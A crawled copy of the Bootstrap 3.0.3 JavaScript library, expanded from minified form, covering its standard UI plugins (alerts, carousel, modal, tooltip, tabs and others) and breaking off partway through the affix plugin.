request_url: http://czzzw.cn/static/js/bootstrap.min.js
body_size: 7930
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined" == typeof jQuery) throw new Error("Bootstrap requires jQuery"); + function(a) {
	"use strict";

	function b() {
		var a = document.createElement("bootstrap"),
			b = {
				WebkitTransition: "webkitTransitionEnd",
				MozTransition: "transitionend",
				OTransition: "oTransitionEnd otransitionend",
				transition: "transitionend"
			};
		for(var c in b)
			if(void 0 !== a.style[c]) return {
				end: b[c]
			}
	}
	a.fn.emulateTransitionEnd = function(b) {
		var c = !1,
			d = this;
		a(this).one(a.support.transition.end, function() {
			c = !0
		});
		var e = function() {
			c || a(d).trigger(a.support.transition.end)
		};
		return setTimeout(e, b), this
	}, a(function() {
		a.support.transition = b()
	})
}(jQuery), + function(a) {
	"use strict";
	var b = '[data-dismiss="alert"]',
		c = function(c) {
			a(c).on("click", b, this.close)
		};
	c.prototype.close = function(b) {
		function c() {
			f.trigger("closed.bs.alert").remove()
		}
		var d = a(this),
			e = d.attr("data-target");
		e || (e = d.attr("href"), e = e && e.replace(/.*(?=#[^\s]*$)/, ""));
		var f = a(e);
		b && b.preventDefault(), f.length || (f = d.hasClass("alert") ? d : d.parent()), f.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one(a.support.transition.end, c).emulateTransitionEnd(150) : c())
	};
	var d = a.fn.alert;
	a.fn.alert = function(b) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.alert");
			e || d.data("bs.alert", e = new c(this)), "string" == typeof b && e[b].call(d)
		})
	}, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function() {
		return a.fn.alert = d, this
	}, a(document).on("click.bs.alert.data-api", b, c.prototype.close)
}(jQuery), + function(a) {
	"use strict";
	var b = function(c, d) {
		this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d)
	};
	b.DEFAULTS = {
		loadingText: "loading..."
	}, b.prototype.setState = function(a) {
		var b = "disabled",
			c = this.$element,
			d = c.is("input") ? "val" : "html",
			e = c.data();
		a += "Text", e.resetText || c.data("resetText", c[d]()), c[d](e[a] || this.options[a]), setTimeout(function() {
			"loadingText" == a ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
		}, 0)
	}, b.prototype.toggle = function() {
		var a = this.$element.closest('[data-toggle="buttons"]'),
			b = !0;
		if(a.length) {
			var c = this.$element.find("input");
			"radio" === c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? b = !1 : a.find(".active").removeClass("active")), b && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
		}
		b && this.$element.toggleClass("active")
	};
	var c = a.fn.button;
	a.fn.button = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.button"),
				f = "object" == typeof c && c;
			e || d.data("bs.button", e = new b(this, f)), "toggle" == c ? e.toggle() : c && e.setState(c)
		})
	}, a.fn.button.Constructor = b, a.fn.button.noConflict = function() {
		return a.fn.button = c, this
	}, a(document).on("click.bs.button.data-api", "[data-toggle^=button]", function(b) {
		var c = a(b.target);
		c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle"), b.preventDefault()
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(b, c) {
		this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = this.sliding = this.interval = this.$active = this.$items = null, "hover" == this.options.pause && this.$element.on("mouseenter", a.proxy(this.pause, this)).on("mouseleave", a.proxy(this.cycle, this))
	};
	b.DEFAULTS = {
		interval: 5e3,
		pause: "hover",
		wrap: !0
	}, b.prototype.cycle = function(b) {
		return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
	}, b.prototype.getActiveIndex = function() {
		return this.$active = this.$element.find(".item.active"), this.$items = this.$active.parent().children(), this.$items.index(this.$active)
	}, b.prototype.to = function(b) {
		var c = this,
			d = this.getActiveIndex();
		return b > this.$items.length - 1 || 0 > b ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function() {
			c.to(b)
		}) : d == b ? this.pause().cycle() : this.slide(b > d ? "next" : "prev", a(this.$items[b]))
	}, b.prototype.pause = function(b) {
		return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition.end && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
	}, b.prototype.next = function() {
		return this.sliding ? void 0 : this.slide("next")
	}, b.prototype.prev = function() {
		return this.sliding ? void 0 : this.slide("prev")
	}, b.prototype.slide = function(b, c) {
		var d = this.$element.find(".item.active"),
			e = c || d[b](),
			f = this.interval,
			g = "next" == b ? "left" : "right",
			h = "next" == b ? "first" : "last",
			i = this;
		if(!e.length) {
			if(!this.options.wrap) return;
			e = this.$element.find(".item")[h]()
		}
		this.sliding = !0, f && this.pause();
		var j = a.Event("slide.bs.carousel", {
			relatedTarget: e[0],
			direction: g
		});
		if(!e.hasClass("active")) {
			if(this.$indicators.length && (this.$indicators.find(".active").removeClass("active"), this.$element.one("slid.bs.carousel", function() {
					var b = a(i.$indicators.children()[i.getActiveIndex()]);
					b && b.addClass("active")
				})), a.support.transition && this.$element.hasClass("slide")) {
				if(this.$element.trigger(j), j.isDefaultPrevented()) return;
				e.addClass(b), e[0].offsetWidth, d.addClass(g), e.addClass(g), d.one(a.support.transition.end, function() {
					e.removeClass([b, g].join(" ")).addClass("active"), d.removeClass(["active", g].join(" ")), i.sliding = !1, setTimeout(function() {
						i.$element.trigger("slid.bs.carousel")
					}, 0)
				}).emulateTransitionEnd(600)
			} else {
				if(this.$element.trigger(j), j.isDefaultPrevented()) return;
				d.removeClass("active"), e.addClass("active"), this.sliding = !1, this.$element.trigger("slid.bs.carousel")
			}
			return f && this.cycle(), this
		}
	};
	var c = a.fn.carousel;
	a.fn.carousel = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.carousel"),
				f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c),
				g = "string" == typeof c ? c : f.slide;
			e || d.data("bs.carousel", e = new b(this, f)), "number" == typeof c ? e.to(c) : g ? e[g]() : f.interval && e.pause().cycle()
		})
	}, a.fn.carousel.Constructor = b, a.fn.carousel.noConflict = function() {
		return a.fn.carousel = c, this
	}, a(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]", function(b) {
		var c, d = a(this),
			e = a(d.attr("data-target") || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "")),
			f = a.extend({}, e.data(), d.data()),
			g = d.attr("data-slide-to");
		g && (f.interval = !1), e.carousel(f), (g = d.attr("data-slide-to")) && e.data("bs.carousel").to(g), b.preventDefault()
	}), a(window).on("load", function() {
		a('[data-ride="carousel"]').each(function() {
			var b = a(this);
			b.carousel(b.data())
		})
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(c, d) {
		this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
	};
	b.DEFAULTS = {
		toggle: !0
	}, b.prototype.dimension = function() {
		var a = this.$element.hasClass("width");
		return a ? "width" : "height"
	}, b.prototype.show = function() {
		if(!this.transitioning && !this.$element.hasClass("in")) {
			var b = a.Event("show.bs.collapse");
			if(this.$element.trigger(b), !b.isDefaultPrevented()) {
				var c = this.$parent && this.$parent.find("> .panel > .in");
				if(c && c.length) {
					var d = c.data("bs.collapse");
					if(d && d.transitioning) return;
					c.collapse("hide"), d || c.data("bs.collapse", null)
				}
				var e = this.dimension();
				this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;
				var f = function() {
					this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
				};
				if(!a.support.transition) return f.call(this);
				var g = a.camelCase(["scroll", e].join("-"));
				this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])
			}
		}
	}, b.prototype.hide = function() {
		if(!this.transitioning && this.$element.hasClass("in")) {
			var b = a.Event("hide.bs.collapse");
			if(this.$element.trigger(b), !b.isDefaultPrevented()) {
				var c = this.dimension();
				this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;
				var d = function() {
					this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")
				};
				return a.support.transition ? (this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350), void 0) : d.call(this)
			}
		}
	}, b.prototype.toggle = function() {
		this[this.$element.hasClass("in") ? "hide" : "show"]()
	};
	var c = a.fn.collapse;
	a.fn.collapse = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.collapse"),
				f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c);
			e || d.data("bs.collapse", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function() {
		return a.fn.collapse = c, this
	}, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function(b) {
		var c, d = a(this),
			e = d.attr("data-target") || b.preventDefault() || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, ""),
			f = a(e),
			g = f.data("bs.collapse"),
			h = g ? "toggle" : d.data(),
			i = d.attr("data-parent"),
			j = i && a(i);
		g && g.transitioning || (j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(d).addClass("collapsed"), d[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed")), f.collapse(h)
	})
}(jQuery), + function(a) {
	"use strict";

	function b() {
		a(d).remove(), a(e).each(function(b) {
			var d = c(a(this));
			d.hasClass("open") && (d.trigger(b = a.Event("hide.bs.dropdown")), b.isDefaultPrevented() || d.removeClass("open").trigger("hidden.bs.dropdown"))
		})
	}

	function c(b) {
		var c = b.attr("data-target");
		c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
		var d = c && a(c);
		return d && d.length ? d : b.parent()
	}
	var d = ".dropdown-backdrop",
		e = "[data-toggle=dropdown]",
		f = function(b) {
			a(b).on("click.bs.dropdown", this.toggle)
		};
	f.prototype.toggle = function(d) {
		var e = a(this);
		if(!e.is(".disabled, :disabled")) {
			var f = c(e),
				g = f.hasClass("open");
			if(b(), !g) {
				if("ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b), f.trigger(d = a.Event("show.bs.dropdown")), d.isDefaultPrevented()) return;
				f.toggleClass("open").trigger("shown.bs.dropdown"), e.focus()
			}
			return !1
		}
	}, f.prototype.keydown = function(b) {
		if(/(38|40|27)/.test(b.keyCode)) {
			var d = a(this);
			if(b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
				var f = c(d),
					g = f.hasClass("open");
				if(!g || g && 27 == b.keyCode) return 27 == b.which && f.find(e).focus(), d.click();
				var h = a("[role=menu] li:not(.divider):visible a", f);
				if(h.length) {
					var i = h.index(h.filter(":focus"));
					38 == b.keyCode && i > 0 && i--, 40 == b.keyCode && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()
				}
			}
		}
	};
	var g = a.fn.dropdown;
	a.fn.dropdown = function(b) {
		return this.each(function() {
			var c = a(this),
				d = c.data("bs.dropdown");
			d || c.data("bs.dropdown", d = new f(this)), "string" == typeof b && d[b].call(c)
		})
	}, a.fn.dropdown.Constructor = f, a.fn.dropdown.noConflict = function() {
		return a.fn.dropdown = g, this
	}, a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
		a.stopPropagation()
	}).on("click.bs.dropdown.data-api", e, f.prototype.toggle).on("keydown.bs.dropdown.data-api", e + ", [role=menu]", f.prototype.keydown)
}(jQuery), + function(a) {
	"use strict";
	var b = function(b, c) {
		this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)
	};
	b.DEFAULTS = {
		backdrop: !0,
		keyboard: !0,
		show: !0
	}, b.prototype.toggle = function(a) {
		return this[this.isShown ? "hide" : "show"](a)
	}, b.prototype.show = function(b) {
		var c = this,
			d = a.Event("show.bs.modal", {
				relatedTarget: b
			});
		this.$element.trigger(d), this.isShown || d.isDefaultPrevented() || (this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function() {
			var d = a.support.transition && c.$element.hasClass("fade");
			c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();
			var e = a.Event("shown.bs.modal", {
				relatedTarget: b
			});
			d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function() {
				c.$element.focus().trigger(e)
			}).emulateTransitionEnd(300) : c.$element.focus().trigger(e)
		}))
	}, b.prototype.hide = function(b) {
		b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal())
	}, b.prototype.enforceFocus = function() {
		a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
			this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.focus()
		}, this))
	}, b.prototype.escape = function() {
		this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function(a) {
			27 == a.which && this.hide()
		}, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")
	}, b.prototype.hideModal = function() {
		var a = this;
		this.$element.hide(), this.backdrop(function() {
			a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")
		})
	}, b.prototype.removeBackdrop = function() {
		this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
	}, b.prototype.backdrop = function(b) {
		var c = this.$element.hasClass("fade") ? "fade" : "";
		if(this.isShown && this.options.backdrop) {
			var d = a.support.transition && c;
			if(this.$backdrop = a('<div class="modal-backdrop ' + c + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function(a) {
					a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
				}, this)), d && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
			d ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()
		} else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()
	};
	var c = a.fn.modal;
	a.fn.modal = function(c, d) {
		return this.each(function() {
			var e = a(this),
				f = e.data("bs.modal"),
				g = a.extend({}, b.DEFAULTS, e.data(), "object" == typeof c && c);
			f || e.data("bs.modal", f = new b(this, g)), "string" == typeof c ? f[c](d) : g.show && f.show(d)
		})
	}, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function() {
		return a.fn.modal = c, this
	}, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(b) {
		var c = a(this),
			d = c.attr("href"),
			e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
			f = e.data("modal") ? "toggle" : a.extend({
				remote: !/#/.test(d) && d
			}, e.data(), c.data());
		b.preventDefault(), e.modal(f, this).one("hide", function() {
			c.is(":visible") && c.focus()
		})
	}), a(document).on("show.bs.modal", ".modal", function() {
		a(document.body).addClass("modal-open")
	}).on("hidden.bs.modal", ".modal", function() {
		a(document.body).removeClass("modal-open")
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(a, b) {
		this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
	};
	b.DEFAULTS = {
		animation: !0,
		placement: "top",
		selector: !1,
		template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
		trigger: "hover focus",
		title: "",
		delay: 0,
		html: !1,
		container: !1
	}, b.prototype.init = function(b, c, d) {
		this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d);
		for(var e = this.options.trigger.split(" "), f = e.length; f--;) {
			var g = e[f];
			if("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
			else if("manual" != g) {
				var h = "hover" == g ? "mouseenter" : "focus",
					i = "hover" == g ? "mouseleave" : "blur";
				this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
			}
		}
		this.options.selector ? this._options = a.extend({}, this.options, {
			trigger: "manual",
			selector: ""
		}) : this.fixTitle()
	}, b.prototype.getDefaults = function() {
		return b.DEFAULTS
	}, b.prototype.getOptions = function(b) {
		return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
			show: b.delay,
			hide: b.delay
		}), b
	}, b.prototype.getDelegateOptions = function() {
		var b = {},
			c = this.getDefaults();
		return this._options && a.each(this._options, function(a, d) {
			c[a] != d && (b[a] = d)
		}), b
	}, b.prototype.enter = function(b) {
		var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
		return clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? (c.timeout = setTimeout(function() {
			"in" == c.hoverState && c.show()
		}, c.options.delay.show), void 0) : c.show()
	}, b.prototype.leave = function(b) {
		var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
		return clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? (c.timeout = setTimeout(function() {
			"out" == c.hoverState && c.hide()
		}, c.options.delay.hide), void 0) : c.hide()
	}, b.prototype.show = function() {
		var b = a.Event("show.bs." + this.type);
		if(this.hasContent() && this.enabled) {
			if(this.$element.trigger(b), b.isDefaultPrevented()) return;
			var c = this.tip();
			this.setContent(), this.options.animation && c.addClass("fade");
			var d = "function" == typeof this.options.placement ? this.options.placement.call(this, c[0], this.$element[0]) : this.options.placement,
				e = /\s?auto?\s?/i,
				f = e.test(d);
			f && (d = d.replace(e, "") || "top"), c.detach().css({
				top: 0,
				left: 0,
				display: "block"
			}).addClass(d), this.options.container ? c.appendTo(this.options.container) : c.insertAfter(this.$element);
			var g = this.getPosition(),
				h = c[0].offsetWidth,
				i = c[0].offsetHeight;
			if(f) {
				var j = this.$element.parent(),
					k = d,
					l = document.documentElement.scrollTop || document.body.scrollTop,
					m = "body" == this.options.container ? window.innerWidth : j.outerWidth(),
					n = "body" == this.options.container ? window.innerHeight : j.outerHeight(),
					o = "body" == this.options.container ? 0 : j.offset().left;
				d = "bottom" == d && g.top + g.height + i - l > n ? "top" : "top" == d && g.top - l - i < 0 ? "bottom" : "right" == d && g.right + h > m ? "left" : "left" == d && g.left - h < o ? "right" : d, c.removeClass(k).addClass(d)
			}
			var p = this.getCalculatedOffset(d, g, h, i);
			this.applyPlacement(p, d), this.$element.trigger("shown.bs." + this.type)
		}
	}, b.prototype.applyPlacement = function(a, b) {
		var c, d = this.tip(),
			e = d[0].offsetWidth,
			f = d[0].offsetHeight,
			g = parseInt(d.css("margin-top"), 10),
			h = parseInt(d.css("margin-left"), 10);
		isNaN(g) && (g = 0), isNaN(h) && (h = 0), a.top = a.top + g, a.left = a.left + h, d.offset(a).addClass("in");
		var i = d[0].offsetWidth,
			j = d[0].offsetHeight;
		if("top" == b && j != f && (c = !0, a.top = a.top + f - j), /bottom|top/.test(b)) {
			var k = 0;
			a.left < 0 && (k = -2 * a.left, a.left = 0, d.offset(a), i = d[0].offsetWidth, j = d[0].offsetHeight), this.replaceArrow(k - e + i, i, "left")
		} else this.replaceArrow(j - f, j, "top");
		c && d.offset(a)
	}, b.prototype.replaceArrow = function(a, b, c) {
		this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
	}, b.prototype.setContent = function() {
		var a = this.tip(),
			b = this.getTitle();
		a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
	}, b.prototype.hide = function() {
		function b() {
			"in" != c.hoverState && d.detach()
		}
		var c = this,
			d = this.tip(),
			e = a.Event("hide.bs." + this.type);
		return this.$element.trigger(e), e.isDefaultPrevented() ? void 0 : (d.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? d.one(a.support.transition.end, b).emulateTransitionEnd(150) : b(), this.$element.trigger("hidden.bs." + this.type), this)
	}, b.prototype.fixTitle = function() {
		var a = this.$element;
		(a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
	}, b.prototype.hasContent = function() {
		return this.getTitle()
	}, b.prototype.getPosition = function() {
		var b = this.$element[0];
		return a.extend({}, "function" == typeof b.getBoundingClientRect ? b.getBoundingClientRect() : {
			width: b.offsetWidth,
			height: b.offsetHeight
		}, this.$element.offset())
	}, b.prototype.getCalculatedOffset = function(a, b, c, d) {
		return "bottom" == a ? {
			top: b.top + b.height,
			left: b.left + b.width / 2 - c / 2
		} : "top" == a ? {
			top: b.top - d,
			left: b.left + b.width / 2 - c / 2
		} : "left" == a ? {
			top: b.top + b.height / 2 - d / 2,
			left: b.left - c
		} : {
			top: b.top + b.height / 2 - d / 2,
			left: b.left + b.width
		}
	}, b.prototype.getTitle = function() {
		var a, b = this.$element,
			c = this.options;
		return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
	}, b.prototype.tip = function() {
		return this.$tip = this.$tip || a(this.options.template)
	}, b.prototype.arrow = function() {
		return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
	}, b.prototype.validate = function() {
		this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
	}, b.prototype.enable = function() {
		this.enabled = !0
	}, b.prototype.disable = function() {
		this.enabled = !1
	}, b.prototype.toggleEnabled = function() {
		this.enabled = !this.enabled
	}, b.prototype.toggle = function(b) {
		var c = b ? a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type) : this;
		c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
	}, b.prototype.destroy = function() {
		this.hide().$element.off("." + this.type).removeData("bs." + this.type)
	};
	var c = a.fn.tooltip;
	a.fn.tooltip = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.tooltip"),
				f = "object" == typeof c && c;
			e || d.data("bs.tooltip", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.tooltip.Constructor = b, a.fn.tooltip.noConflict = function() {
		return a.fn.tooltip = c, this
	}
}(jQuery), + function(a) {
	"use strict";
	var b = function(a, b) {
		this.init("popover", a, b)
	};
	if(!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
	b.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
		placement: "right",
		trigger: "click",
		content: "",
		template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
	}), b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), b.prototype.constructor = b, b.prototype.getDefaults = function() {
		return b.DEFAULTS
	}, b.prototype.setContent = function() {
		var a = this.tip(),
			b = this.getTitle(),
			c = this.getContent();
		a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
	}, b.prototype.hasContent = function() {
		return this.getTitle() || this.getContent()
	}, b.prototype.getContent = function() {
		var a = this.$element,
			b = this.options;
		return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
	}, b.prototype.arrow = function() {
		return this.$arrow = this.$arrow || this.tip().find(".arrow")
	}, b.prototype.tip = function() {
		return this.$tip || (this.$tip = a(this.options.template)), this.$tip
	};
	var c = a.fn.popover;
	a.fn.popover = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.popover"),
				f = "object" == typeof c && c;
			e || d.data("bs.popover", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.popover.Constructor = b, a.fn.popover.noConflict = function() {
		return a.fn.popover = c, this
	}
}(jQuery), + function(a) {
	"use strict";

	function b(c, d) {
		var e, f = a.proxy(this.process, this);
		this.$element = a(c).is("body") ? a(window) : a(c), this.$body = a("body"), this.$scrollElement = this.$element.on("scroll.bs.scroll-spy.data-api", f), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || (e = a(c).attr("href")) && e.replace(/.*(?=#[^\s]+$)/, "") || "") + " .nav li > a", this.offsets = a([]), this.targets = a([]), this.activeTarget = null, this.refresh(), this.process()
	}
	b.DEFAULTS = {
		offset: 10
	}, b.prototype.refresh = function() {
		var b = this.$element[0] == window ? "offset" : "position";
		this.offsets = a([]), this.targets = a([]);
		var c = this;
		this.$body.find(this.selector).map(function() {
			var d = a(this),
				e = d.data("target") || d.attr("href"),
				f = /^#\w/.test(e) && a(e);
			return f && f.length && [
				[f[b]().top + (!a.isWindow(c.$scrollElement.get(0)) && c.$scrollElement.scrollTop()), e]
			] || null
		}).sort(function(a, b) {
			return a[0] - b[0]
		}).each(function() {
			c.offsets.push(this[0]), c.targets.push(this[1])
		})
	}, b.prototype.process = function() {
		var a, b = this.$scrollElement.scrollTop() + this.options.offset,
			c = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight,
			d = c - this.$scrollElement.height(),
			e = this.offsets,
			f = this.targets,
			g = this.activeTarget;
		if(b >= d) return g != (a = f.last()[0]) && this.activate(a);
		for(a = e.length; a--;) g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
	}, b.prototype.activate = function(b) {
		this.activeTarget = b, a(this.selector).parents(".active").removeClass("active");
		var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
			d = a(c).parents("li").addClass("active");
		d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
	};
	var c = a.fn.scrollspy;
	a.fn.scrollspy = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.scrollspy"),
				f = "object" == typeof c && c;
			e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function() {
		return a.fn.scrollspy = c, this
	}, a(window).on("load", function() {
		a('[data-spy="scroll"]').each(function() {
			var b = a(this);
			b.scrollspy(b.data())
		})
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(b) {
		this.element = a(b)
	};
	b.prototype.show = function() {
		var b = this.element,
			c = b.closest("ul:not(.dropdown-menu)"),
			d = b.data("target");
		if(d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
			var e = c.find(".active:last a")[0],
				f = a.Event("show.bs.tab", {
					relatedTarget: e
				});
			if(b.trigger(f), !f.isDefaultPrevented()) {
				var g = a(d);
				this.activate(b.parent("li"), c), this.activate(g, g.parent(), function() {
					b.trigger({
						type: "shown.bs.tab",
						relatedTarget: e
					})
				})
			}
		}
	}, b.prototype.activate = function(b, c, d) {
		function e() {
			f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), g ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
		}
		var f = c.find("> .active"),
			g = d && a.support.transition && f.hasClass("fade");
		g ? f.one(a.support.transition.end, e).emulateTransitionEnd(150) : e(), f.removeClass("in")
	};
	var c = a.fn.tab;
	a.fn.tab = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.tab");
			e || d.data("bs.tab", e = new b(this)), "string" == typeof c && e[c]()
		})
	}, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function() {
		return a.fn.tab = c, this
	}, a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function(b) {
		b.preventDefault(), a(this).tab("show")
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(c, d) {
		this.options = a.extend({}, b.DEFAULTS, d), this.$window = a(window).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(c), this.affixed = this.unpin = null, this.checkPosition()
	};
	b.RESET = "affix affix-top affix-bottom", b.DEFAULTS = {
		offset: 0
	}, b.prototype.checkPositionWithEventLoop = function() {
		setTimeout(a.proxy(this.checkPosition, this), 1)
	}, b.prototype.checkPosition = function() {
		if(this.$element.is(":visible")) {
			var c = a(document).height(),
				d = this.$window.scrollTop(),
				e = this.$element.offset(),
				f = this.options.offset,
				g = f.top,
				h = f.bottom;
			"object" != typeof f && (h = g = f), "function" == typeof g && (g = f.top()), "function" == typeof h && (h = f.bottom());
			var i = null != this.unpin && d + this.unpin <= e.top ? !1 : null != h && e.top + this.$element.height() >= c - h ? "bottom" : null != g && g >= d ? "top" : !1;
